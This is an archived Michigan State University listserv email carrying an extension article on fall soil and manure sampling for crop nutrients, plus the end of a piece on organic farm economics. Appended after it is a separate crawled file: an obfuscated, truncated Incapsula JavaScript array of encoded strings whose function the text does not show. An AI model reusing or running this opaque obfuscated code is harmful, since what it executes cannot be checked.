  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>While Bird acknowledged that some organic philosophy
  has become close to &quot;crossing the line into religion,&quot; he said he
  believes the pendulum will soon swing from a mechanistic philosophy to an
  ecological world view, which holds that resources are finite, and we may soon
  run out of replacements for things that have been exhausted or destroyed,
  such as chemicals that may become ineffective in controlling some immune
  pests. However, economic systems are such that organic farming cannot be
  thought of only as small, subsistence systems.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;Size in organics relates more to commodity
  type,&quot; Bird said. &quot;If you're raising soybeans and spelt, you have
  to have the acres. If you are growing apples, you may need only 25 acres. So
  you can't compare organic vegetables and fruit with crops like that. And when
  you cross the border into dairy, livestock and poultry, then organics becomes
  small again. So the extremes will be as real as ever, and the middle-sized
  farmers might still be left to wonder how they can change to be economically
  viable and have a good quality of life.&quot;<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>If things are going to change the way Bird predicts,
  farmers are going to have to understand that old adages no longer apply.<o:p></o:p></span></font></p>
  <p class=arial10 style='mso-element:frame'><font size=3 face="Times New Roman"><span
  style='font-size:12.0pt'>&quot;The old idea that organic agriculture cannot
  feed the world like conventional agriculture is no longer valid,&quot; he
  said. &quot;It can.&quot;<o:p></o:p></span></font></p>
  <div style='mso-element:para-border-div;border:none;border-bottom:dotted windowtext 3.0pt;
  padding:0in 0in 1.0pt 0in'>
  <p class=arial10 style='border:none;padding:0in;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>While Findlay
  and Vollmar agree with Bird on that point, the grandiose scale it would take
  to feed the world without chemicals isn't of too much concern for them.
  They're just trying to feed their families. They're not trying to change the
  world or become prophets of wholesale changes in agriculture any more than
  they're trying to base their lifestyles on radical poetry or walk their
  fields bare-footed in hemp ponchos. What they're trying to do is really quite
  simple. They're trying to make a profit. For them, at this time, it works.<o:p></o:p></span></font></p>
  </div>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=4 face="Times New Roman"><span style='font-size:14.0pt;font-weight:bold'>3.
  Fall Field Goals (Sampling time for crop nutrients)<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=4 face="Times New Roman"><span style='font-size:14.0pt;font-weight:bold'>Published 
  in Michigan Farm News Sept 30, 2007<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=2 face="Times New Roman"><span style='font-size:10.0pt'>Natalie Rector,
  Michigan State University Extension with organic info by Vicki Morrone, MSU<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>There&#8217;s
  more to fall than football and harvest. If you are planning to buy one<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>dime of
  fertilizer or spread one tank of manure, be sure soil and manure tests are
  taken to<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>direct your
  nutrient management plans.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Soil
  sampling<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Who better to
  take soil samples than the person who drove the harvest equipment.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>They watched the
  grain go through the machine, they know where the good and bad spots<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>are. They know
  where the tree and stone pile are buried and where the back of the field<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>drops off to
  that good black dirt. Take this knowledge and soil test accordingly.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Soil samples
  should represent no more than 20 acres to reduce variability. Divide<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>fields by the
  soil types, which are often reflected in yield and crop performance. If the<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>back half of the
  field is darker soil and drops off to the woods, then sample this area<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>separate from
  the front half. If there is an eroded knoll that does not perform well, but<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>only represents
  a small area, do not take any probes in this area, as it will throw off the<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>sample by not
  being typical of the area. If the eroded knoll amounts to a large area, then<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>sample it
  separate.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Use your field
  knowledge to direct where to sample and when to divide samples.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>If several small
  fields are one large field today, then sampling based on how the old fields<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>used to be may
  show differences. Soil maps can be helpful in determining soil changes,<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>especially on
  rental fields with less personal history.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Each soil sample
  should be made up of 15-20 individual probes. Sample the area<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>in a zigzag
  pattern, randomly reaching all the areas but avoiding the headlands. Dry them<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>on newspapers on
  the floor and then mix the dry soil for a representative sample.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>If someone
  familiar with the farm jumped on an ATV, they could probably do<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>over 300 acres
  in a morning, maybe half the farm in a day. This ends up costing about 25<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>cents per acre!
  Now think about how much money is spent per acre on fertilizer. Is it<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>worth investing
  25 cents per acre compared to what you&#8217;re planning to spend per acre on<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>fertilizer?<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>For livestock
  producers, hauling manure should be considered the same as<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>planning where
  fertilizer would be best utilized. When manure nutrients are directed to a<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>field that
  doesn&#8217;t need them, and another field will require purchased fertilizer,
  there is a<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>missed
  opportunity to save on cash flow and recover some of the cost of hauling
  manure<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>down the road.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Manure
  sampling (This can be applied to a crop field 120 days prior to harvest for
  organic farms)<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>No sooner than
  the crops are off the field, the manure tanks begin rolling. Some<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>livestock
  producers only have to complete this task once or twice a year. In these<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>instances, the
  opportunity to pull a representative manure sample only comes along twice<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>a year as well.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Taking a manure
  sample at the time of mixing and hauling will be the most<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>representative
  of the nutrients that are going to the field. Combining a current manure<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>sample with an
  accurate calibration of the rate per acre will provide data that is not only<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>invaluable for
  your crop and fertilizer plan, but will also keep you in conformance with<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>the Right to
  Farm guidelines and prepare you for any additional requirements such as<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>comprehensive
  nutrient management plans (CNMP) for CAFO farms or NRCS<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>environmental
  quality incentive program (EQIP) funds and organic certification by USDA,
  NOP..  There is both a science and an art to taking a good manure sample. If
  a baseline<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>of manure values
  has not been achieved, sample each time the storage is emptied. Then<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>sample every
  couple years to keep a check on the nutrients. Remember, it is manure, and<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>varies with
  seasons, feed rations and water systems, but a trend should emerge.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>For systems that
  are only emptied once a year, take a sample each year. Systems<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>that are
  uncovered will be more variable than under-barn concrete pits, so sample
  outside<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>storages more
  frequently.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Sampling
  liquid manure (This can be applied to a crop field 120 days prior to harvest
  for organic farms)<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Sample manure
  that is in the manure tank and ready to go to the field. Either dip<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>into the opening
  on the top of the spreader or from the bottom unloading port. Semi-solid<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>manure scraped
  from the barn will be moderately mixed when loaded into the box<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>spreader. Again,
  sample back out of the spreader. Take several samples from several loads,
  mixing them together for a<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>representative
  sample.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>After collecting
  5-10 sub-samples, mix them and fill a plastic sample jar ¾ full,<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>leaving room for
  expansion during freezing.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>If there is a
  noticeable change in consistency of the manure from the beginning<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>loads to later
  loads, take samples accordingly. Liquid manure in the beginning loads will<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>be different
  from thicker manure toward the bottom of the storage.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Mail samples,
  frozen, to the manure testing lab, and mail early in the week to<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>avoid samples
  sitting somewhere over a weekend.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Bedded pack
  manure can be sampled by using a pitchfork or shovel, taking 10-20<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>sub-samples from
  different depths. Mix these to obtain a composite sample. Two<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>composite
  samples may be a good idea, taking the average of the results.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Rate
  per acre leads to nutrients per acre<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>A good manure
  test is only valuable if the rate of manure application per acre is<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>accurate. Weigh
  a load of manure and then measure the square feet that one load covers<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>in a field.
  Divide this by 43,560 sq. ft. in an acre to see how much of an acre one load<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>covered. When
  weigh scales is not available, use a 5 gallon bucket, packed to similar<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>density of a
  manure spreader and weigh the bucket of manure. A five-gallon bucket is<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>approximately
  2/3 of a cubic foot. So if you calculate the cubic feet of the manure<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>spreader the
  weight could be estimated.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Accurate
  calibration and manure tests will provide excellent data on the rate per<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>acre of
  nutrients.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><b><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt;font-weight:bold'>Records<o:p></o:p></span></font></b></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Soil tests,
  manure sampling and calibration have been completed. The only thing<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>left is record
  keeping. For Right to Farm nuisance protection and organic certification,
  livestock producers need to be keeping records of manure applications.
  Information maintained should include the manure analysis, soil test reports,
  rates of manure applications for individual<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>fields previous
  crops grown and yield data. Weather data the day of applications is also<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>good to keep.
  Other useful items, especially for improving calibration and knowing the<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>nutrients per
  acre, include which manure storage the manure came from, how many loads<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>were hauled and
  how many acres were covered.<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>Fall is a great
  season in Michigan. Take time to enjoy a football game or two but<o:p></o:p></span></font></p>
  <p class=MsoNormal style='text-autospace:none;mso-element:frame'><font
  size=3 face="Times New Roman"><span style='font-size:12.0pt'>also be sure to
  update soil samples, manure tests and calibrate and record manure<o:p></o:p></span></font></p>
  </td>
 </tr>
</table>

</div>

<p class=MsoNormal><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>applications.</span></font><font size=2 face=Arial><span
style='font-size:10.0pt;font-family:Arial'><o:p></o:p></span></font></p>

<p class=MsoNormal><font size=2 face=Arial><span style='font-size:10.0pt;
font-family:Arial'><o:p>&nbsp;</o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>Vicki Morrone<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>Organic Vegetable and Crop Outreach Specialist<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>Michigan State University<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>C.S. Mott Sustainable Food Systems<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>303 Natural Resources Bldg.<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>East Lansing, MI 48824<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>517-353-3542<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>517-282-3557 (cell)<o:p></o:p></span></font></p>

<p class=MsoAutoSig><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'>517-353-3834 (fax)<o:p></o:p></span></font></p>

<p class=MsoAutoSig><b><font size=3 face="Times New Roman"><span
style='font-size:12.0pt;font-weight:bold'>For information on organic
agriculture production please visit:</span></font></b>
http://www.MichiganOrganic.msu.edu/<o:p></o:p></p>

<p class=MsoNormal><font size=5 color=green face=Webdings><span
style='font-size:18.0pt;font-family:Webdings;color:green'>P</span></font><font
size=2 color=navy face=Arial><span style='font-size:10.0pt;font-family:Arial;
color:navy'> </span></font><font size=1 color=green face=Tahoma><span
lang=EN-GB style='font-size:7.5pt;font-family:Tahoma;color:green'>Please
consider the environment before printing this email</span></font><o:p></o:p></p>

<p class=MsoNormal><!--[if gte vml 1]><v:shapetype id="_x0000_t75" coordsize="21600,21600" 
 o:spt="75" o:preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f" 
 stroked="f">
 <v:stroke joinstyle="miter" />
 <v:formulas>
  <v:f eqn="if lineDrawn pixelLineWidth 0" />
  <v:f eqn="sum @0 1 0" />
  <v:f eqn="sum 0 0 @1" />
  <v:f eqn="prod @2 1 2" />
  <v:f eqn="prod @3 21600 pixelWidth" />
  <v:f eqn="prod @3 21600 pixelHeight" />
  <v:f eqn="sum @0 0 1" />
  <v:f eqn="prod @6 1 2" />
  <v:f eqn="prod @7 21600 pixelWidth" />
  <v:f eqn="sum @8 21600 0" />
  <v:f eqn="prod @7 21600 pixelHeight" />
  <v:f eqn="sum @10 21600 0" />
 </v:formulas>
 <v:path o:extrusionok="f" gradientshapeok="t" o:connecttype="rect" />
 <o:lock v:ext="edit" aspectratio="t" />
</v:shapetype><v:shape id="_x0000_s1026" type="#_x0000_t75" style='position:absolute;
 margin-left:0;margin-top:0;width:84.35pt;height:63.5pt;z-index:-1;
 mso-position-horizontal:left;mso-position-vertical:top;
 mso-position-vertical-relative:line' wrapcoords="-124 0 -124 21435 21600 21435 21600 0 -124 0" 
 o:allowoverlap="f">
 <v:imagedata src="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=base64&P=418868&B=------_%3D_NextPart_001_01C81288.B6126F5F&T=image%2Fjpeg;%20name=%22image001.jpg%22&N=image001.jpg" o:title="mott logo" />
 <w:wrap type="square"/>
</v:shape><![endif]--><![if !vml]><img width=112 height=85
src="/cgi-bin/wa?A3=ind0710&L=MICH-ORGANIC&E=base64&P=418868&B=------_%3D_NextPart_001_01C81288.B6126F5F&T=image%2Fjpeg;%20name=%22image001.jpg%22&N=image001.jpg" align=left hspace=12 v:shapes="_x0000_s1026"><![endif]><font
size=3 face="Times New Roman"><span style='font-size:12.0pt'><o:p></o:p></span></font></p>

<p class=MsoNormal><font size=3 face="Times New Roman"><span style='font-size:
12.0pt'><o:p>&nbsp;</o:p></span></font></p>

</div>

</body>

</html>
If you would like to access a searchable archive of the all the previous Mich-Organic listserv postings copy this URL and paste in your browser address field   http://list.msu.edu/archives/mich-organic.html



--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=998099574
body_size: 19980
content:
var _0xa994=['\x47\x63\x4b\x46\x77\x70\x37\x44\x6d\x6b\x66\x43\x75\x77\x3d\x3d','\x47\x33\x6b\x32\x77\x34\x51\x52\x46\x67\x76\x44\x69\x77\x3d\x3d','\x4a\x6b\x4a\x42\x41\x4d\x4b\x44\x77\x6f\x63\x3d','\x66\x31\x35\x61\x49\x73\x4f\x78\x77\x71\x59\x61\x49\x73\x4f\x74\x77\x71\x44\x44\x6a\x41\x3d\x3d','\x52\x63\x4b\x58\x46\x63\x4f\x4e\x4a\x73\x4f\x52','\x51\x38\x4b\x48\x44\x73\x4f\x52\x50\x38\x4f\x48','\x77\x36\x67\x36\x77\x37\x6c\x63\x42\x32\x41\x3d','\x66\x63\x4f\x74\x54\x55\x62\x44\x72\x31\x49\x3d','\x59\x63\x4f\x30\x53\x6c\x48\x44\x76\x6c\x6b\x3d','\x4b\x63\x4b\x68\x62\x44\x54\x43\x6e\x51\x3d\x3d','\x77\x36\x50\x44\x6c\x38\x4f\x4b\x61\x38\x4b\x75\x45\x67\x3d\x3d','\x77\x72\x7a\x44\x70\x38\x4b\x4f','\x43\x30\x4d\x35\x77\x71\x63\x59\x52\x41\x3d\x3d','\x77\x71\x33\x44\x6e\x69\x6f\x43\x77\x6f\x42\x73','\x77\x35\x49\x4d\x77\x34\x4c\x43\x69\x45\x4c\x43\x6e\x51\x3d\x3d','\x77\x35\x2f\x44\x71\x48\x50\x43\x67\x33\x6c\x35\x4d\x63\x4b\x2b\x77\x70\x30\x3d','\x46\x43\x6f\x64\x77\x71\x4e\x65\x4c\x77\x3d\x3d','\x55\x4d\x4b\x61\x47\x73\x4f\x59\x4f\x38\x4f\x4d\x4c\x6c\x6c\x30\x77\x70\x41\x2b\x77\x71\x55\x3d','\x57\x4d\x4b\x33\x45\x38\x4b\x46\x77\x34\x58\x43\x6e\x38\x4f\x4b\x51\x38\x4f\x52\x4e\x4d\x4f\x79','\x43\x73\x4f\x31\x77\x37\x38\x59\x77\x36\x6e\x44\x6f\x77\x3d\x3d','\x63\x51\x4d\x67\x4e\x38\x4f\x56\x64\x69\x31\x57\x77\x35\x4c\x44\x71\x38\x4f\x73\x77\x72\x44\x43\x76\x67\x3d\x3d','\x77\x70\x50\x43\x76\x56\x48\x44\x69\x6a\x66\x44\x76\x67\x3d\x3d','\x43\x6c\x51\x39\x77\x70\x55\x5a\x51\x79\x33\x43\x74\x73\x4f\x62\x5a\x63\x4b\x44\x77\x37\x4d\x71\x77\x35\x54\x44\x6b\x30\x72\x44\x69\x4d\x4f\x79\x77\x35\x41\x34\x77\x37\x7a\x43\x76\x33\x45\x3d','\x47\x4d\x4f\x38\x63\x41\x4d\x33\x77\x71\x6b\x3d','\x77\x34\x76\x44\x6c\x73\x4f\x4e\x53\x57\x73\x37\x54\x38\x4f\x38\x77\x72\x33\x44\x72\x6a\x44\x43\x6c\x4d\x4f\x73\x77\x71\x4c\x44\x6b\x47\x62\x43\x6f\x38\x4f\x38\x4e\x63\x4b\x58\x48\x38\x4f\x32','\x65\x46\x42\x56\x4f\x38\x4f\x4d\x77\x71\x73\x56\x4f\x4d\x4b\x33\x77\x70\x44\x44\x76\x6c\x76\x44\x70\x41\x64\x30\x77\x6f\x62\x44\x70\x56\x56\x62\x77\x36\x35\x63\x66\x58\x6f\x52\x77\x37\x74\x38\x77\x34\x55\x57\x77\x72\x48\x44\x6b\x67\x3d\x3d','\x56\x63\x4b\x59\x43\x55\x48\x43\x6a\x63\x4f\x33','\x63\x6b\x4d\x42\x49\x73\x4b\x63\x45\x73\x4f\x63\x77\x6f\x30\x5a\x4f\x63\x4f\x2f\x77\x37\x45\x61\x77\x6f\x30\x75\x55\x38\x4b\x39\x77\x72\x68\x69\x77\x70\x30\x6c','\x47\x63\x4f\x72\x65\x67\x55\x75\x77\x72\x2f\x43\x6c\x53\x4c\x44\x6f\x38\x4b\x52\x77\x35\x45\x36\x4d\x4d\x4b\x34\x4e\x6a\x30\x58\x77\x36\x52\x33\x52\x73\x4f\x46\x77\x35\x77\x6f\x66\x4d\x4b\x6c\x61\x38\x4f\x78\x77\x6f\x74\x51\x42\x63\x4f\x44\x63\x78\x46\x79\x41\x63\x4f\x6b\x4e\x77\x3d\x3d','\x63\x6e\x2f\x44\x6a\x6b\x42\x4f\x42\x41\x3d\x3d','\x77\x36\x6a\x43\x76\x38\x4b\x75\x77\x35\x63\x56\x52\x4d\x4b\x6a\x66\x63\x4b\x75\x77\x71\x39\x73\x4a\x38\x4f\x34\x58\x6c\x46\x5a\x4d\x48\x52\x2b\x77\x72\x37\x43\x70\x4d\x4f\x76\x4c\x43\x48\x44\x75\x38\x4f\x4b\x77\x6f\x6f\x46','\x4e\x48\x73\x78\x77\x34\x59\x61\x45\x52\x66\x43\x69\x4d\x4f